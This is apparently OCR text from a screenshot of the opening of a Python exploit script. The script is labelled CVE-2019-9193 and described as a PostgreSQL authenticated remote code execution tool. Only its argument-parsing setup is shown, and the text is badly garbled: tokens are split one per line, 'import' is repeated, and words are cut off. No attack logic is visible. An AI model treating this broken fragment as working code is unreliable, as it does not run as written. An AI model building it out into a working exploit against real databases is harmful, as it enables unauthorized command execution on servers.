
Server 7.9
# CVE: CVE-2019–9193
#!/usr/bin/python3 
import
import
import
 argparse

def
parseArgs
(
)
:
    parser 
=
argparse
.
ArgumentParser
(
description
=
'PostgreS
9.6.1 Authenticated Remote Code 
Execution'
)
    parser
.
add_argument
(
'-i'
,
'--ip'
,
nargs
=
'?'
,
type
=
str
,
default
=
'127.0.0.1'
,
help
=
'The IP 
address of the PostgreSQL DB [Default: 
127.0.0.1]'
)